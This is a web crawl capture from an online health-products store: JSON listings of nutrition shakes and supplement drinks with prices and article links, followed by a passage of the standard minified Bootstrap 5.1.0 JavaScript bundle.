

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/recentlyview.html
body_size: 393
content:
[{"Id":50488,"PID":50488,"Name":"Celsius Fitness Drink","ShortDescription":"Celsius Fitness Drink has been clinically proven to accelerate metabolism and burn calories \u0026 body fat while providing healthy energy.","ListPrice":0,"OurPrice":33.889999389648438,"MName":null,"ProductUrl":"/p-celsius-fitness-drink.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/c/3/celsius-sparkling-arctic-vibe-1653727990033-T.jpeg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/c/3/celsius-sparkling-arctic-vibe-1653727990033-T.jpeg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/c/3/celsius-sparkling-arctic-vibe-1653727990033-T.jpeg","DiscountPrice":0}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/productextra.html
body_size: 1993
content:
{"Product_Accessories":[{"Id":55366,"PID":55366,"Name":"Abbott Ensure Max Protein Nutritional Shake","ShortDescription":"Abbott Ensure Max Protein Nutritional Shake provide targeted nutrition to help stay healthy, active, and energetic.","ListPrice":0,"OurPrice":6.309999942779541,"MName":null,"ProductUrl":"/p-abbott-ensure-max-protein-nutritional-shake.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/4/e/4920202624ensure-max-protein-nutrition-shake-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/4/e/4920202624ensure-max-protein-nutrition-shake-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/4/e/4920202624ensure-max-protein-nutrition-shake-T.png","DiscountPrice":0},{"Id":45262,"PID":45262,"Name":"Abbott Juven Therapeutic Nutrition Powder","ShortDescription":"Juven Therapeutic Nutrition Powder is a targeted therapeutic nutrition drink mix that has been clinically shown to support wound healing in as little as 2 weeks.","ListPrice":0,"OurPrice":5.9899997711181641,"MName":null,"ProductUrl":"/p-abbott-juven-therapuetic-nutrition-powder.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/r/121020175846abbott-juven-therapuetic-nutrition-powder-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/r/121020175846abbott-juven-therapuetic-nutrition-powder-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/r/121020175846abbott-juven-therapuetic-nutrition-powder-T.png","DiscountPrice":0},{"Id":50455,"PID":50455,"Name":"ALR Huma Pro Dietary Supplement Drink","ShortDescription":"ALRI Huma Pro Dietary Supplement Drink is 100% bioavailable and is therefore 100% absorbed into the body. Bioavailability is how much of what you are ingesting is absorbed by the body yet it says nothing to how much is actually utilized by the body.","ListPrice":0,"OurPrice":66.180000305175781,"MName":null,"ProductUrl":"/p-alri-huma-pro-dietry-supplement-drink.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/k/25420194526alri-huma-pro-dietry-supplement-drink-ig-alri-huma-pro-dietry-supplement-drink-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/k/25420194526alri-huma-pro-dietry-supplement-drink-ig-alri-huma-pro-dietry-supplement-drink-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/k/25420194526alri-huma-pro-dietry-supplement-drink-ig-alri-huma-pro-dietry-supplement-drink-T.png","DiscountPrice":0},{"Id":50467,"PID":50467,"Name":"ANSI Xtreme Shock Co2 Dietary Supplement","ShortDescription":"ANSI Xtreme Shock Co2 Dietary Supplement is the soda flavors you love in a new unique drink.","ListPrice":0,"OurPrice":0,"MName":null,"ProductUrl":"/p-ansi-xtreme-shock-co2-dietry-supplement.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/k/2542019435ansi-xtreme-shock-co2-dietry-supplement--dr-shock-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/k/2542019435ansi-xtreme-shock-co2-dietry-supplement--dr-shock-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/k/2542019435ansi-xtreme-shock-co2-dietry-supplement--dr-shock-T.png","DiscountPrice":0},{"Id":55903,"PID":55903,"Name":"Cambrooke KetoVie Ketogenic Formula Drink","ShortDescription":"Cambrooke KetoVie Ketogenic Formula Drink is a complete ketogenic formula containing 25 percent of calories as MCT.","ListPrice":0,"OurPrice":11.850000381469727,"MName":null,"ProductUrl":"/p-cambrooke-ketovie-ketogenic-formula-drink.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/4/k/4920191720cambrooke-ketovie-ketogenic-formula-drink-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/4/k/4920191720cambrooke-ketovie-ketogenic-formula-drink-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/4/k/4920191720cambrooke-ketovie-ketogenic-formula-drink-T.png","DiscountPrice":0},{"Id":51025,"PID":51025,"Name":"Labrada Lean Body Protein Shake","ShortDescription":"Labrada Lean Body Protein Shake provide high-quality protein without sugar or gluten.","ListPrice":0,"OurPrice":43.779998779296875,"MName":null,"ProductUrl":"/p-labrada-lean-body-protein-shake.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/e/25520194537labrada-lean-body-protein-shake-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/e/25520194537labrada-lean-body-protein-shake-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/e/25520194537labrada-lean-body-protein-shake-T.png","DiscountPrice":0},{"Id":55880,"PID":55880,"Name":"Nestle Carnation Breakfast Essentials Nutritional Shake","ShortDescription":"Nestle Carnation Breakfast Essentials Nutritional Shake is a delicious drink that is fully loaded with nutrition and perfect for breakfast or as a nutritious snack.","ListPrice":0,"OurPrice":2.7699999809265137,"MName":null,"ProductUrl":"/p-nestle-carnation-breakfast-essentials-nutritional-shake.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/e/17920194325nestle-carnation-breakfast-essentials-nutritionalshake-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/e/17920194325nestle-carnation-breakfast-essentials-nutritionalshake-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/e/17920194325nestle-carnation-breakfast-essentials-nutritionalshake-T.png","DiscountPrice":0}],"ProductArticle":[{"Id":811,"ArticleID":811,"Heading":"Improve Your Workout with These Supplements","ShortDescription":"Finding supplements that can allow your body to recover after a workout or exercise more efficiently can be a great way to make every minute in the gym count. HPFY offers a wide range of products to help you out.","URL":"improve-your-workout-with-these-supplements","Last_ModifiedDate":"\/Date(1634788800000)\/","AuthorName":"HPFY Staff Writer","articlepublish":"Oct 21, 2021","AuthorId":15},{"Id":1178,"ArticleID":1178,"Heading":"Sports Nutrition: Choosing the Right Supplements for Athletic Performance","ShortDescription":"ports nutrition is the study and practice of nutrition and diet for improved athletic performance. It largely focuses on the type and quantity of fluids and food items an athlete must take. It also concerns nutrient consumption, such as vitamins, minerals, supplements, and organic substances, including carbohydrates, proteins, and fats.","URL":"choosing-the-right-sports-nutrition-supplements","Last_ModifiedDate":"\/Date(1634788800000)\/","AuthorName":"HPFY Staff Writer","articlepublish":"Oct 21, 2021","AuthorId":15},{"Id":1739,"ArticleID":1739,"Heading":"10 Best Protein Drinks To Fulfill Your Nutritional Needs","ShortDescription":"Protein is an essential nutrient your body needs to stay healthy, but our daily diets are not always adequate. Find 10 best protein drinks at HPFY to fulfill your nutritional needs on the go.","URL":"ten-best-protein-drinks-to-fulfill-your-nutritional-needs","Last_ModifiedDate":"\/Date(-62135578800000)\/","AuthorName":"Shweta Chaubey","articlepublish":"Jan 01, 0001","AuthorId":16}],"VideoGallery":[],"SizeChart":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 50117
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const 